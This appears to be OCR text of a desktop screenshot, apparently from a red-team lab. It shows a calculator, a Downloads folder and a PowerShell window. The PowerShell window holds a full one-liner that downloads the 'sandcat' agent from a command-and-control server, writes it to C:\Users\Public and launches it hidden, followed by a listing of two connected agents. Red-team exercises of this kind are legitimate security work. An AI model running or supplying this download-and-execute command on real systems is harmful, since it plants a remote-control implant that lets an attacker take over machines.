 R-EMPLOYEE
Ubuntu 20.04.2 ARM64
Nov 30 00:11
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
Downloads
Home Share View
This PC > Downloads
Search Downloads
Name Date modified Type Size
Last week (2)
OfficeSetup.exe 24/11/2021 14:26 Application 7,913 KB
StickyNotes.exe 24/11/2021 09:38 Application 33 KB
Videos
OneDrive
This PC
Network
2 items
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\george> $server="http://192.168.178.39:8888";$url="$server/file/download";$wc=New-Object System.Net.WebClien
t;$wc.Headers.add("platform","windows");$wc.Headers.add("file","sandcat.go");$data=$wc.DownloadData($url);$name=$wc.Resp
onseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=")+9).Replace(
"`"","");get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;rm -force "C:\Users\P
ublic\$name.exe" -ea ignore;[io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;Start-Process -FilePa
th C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
You have 2 agents
contact pid privilege
HTTP 9424 User
HTTP 208 User
Activate Windows
Go to Settings to activate Windows.
Type here to search
6°C
ENG
00:10